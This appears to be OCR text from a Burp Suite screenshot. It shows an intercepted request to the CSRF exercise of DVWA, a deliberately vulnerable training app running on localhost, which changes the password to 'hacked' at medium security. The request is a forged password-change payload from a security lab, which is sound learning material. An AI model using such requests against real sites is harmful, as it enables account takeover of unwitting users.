 Intercept HTTP history WebSockets history Options
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action Comment this
Raw Params Headers Hex
GET /DVWA-master/vulnerabilities/csrf/?password_new=hacked&password_conf=hacked&Change=Change HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: security=medium; PHPSESSID=kq1rlfnbjcfs4029rb424gvqh6
Connection: close
Upgrade-Insecure-Requests: 1